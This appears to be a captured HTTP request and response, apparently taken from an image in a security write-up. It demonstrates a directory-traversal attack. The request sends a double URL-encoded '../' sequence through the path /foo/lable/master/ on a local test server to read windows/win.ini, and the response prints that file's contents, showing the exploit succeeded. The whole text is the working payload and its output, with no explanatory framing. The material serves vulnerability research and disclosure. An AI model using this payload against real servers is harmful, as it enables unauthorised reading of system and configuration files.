 GET
/foo/lable/master/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%
252F..%252Fwindows%252Fwin.ini HTTP/1.1
Host: localhost.kingkk.com:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Hm_lvt_2095437387a20021fd7e176e0c1aac8b=1584632655,1584707820,1584775680,15
84893722; Hm_lpvt_2095437387a20021fd7e176e0c1aac8b=1584893722
Connection: close
HTTP/1.1 200
Content-Disposition: inline;filename=f.txt
Content-Type: text/html;charset=UTF-8
Content-Length: 124
Date: Mon, 23 Mar 2020 07:43:48 GMT
Connection: close
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[ResponseResult]
ResultCode=0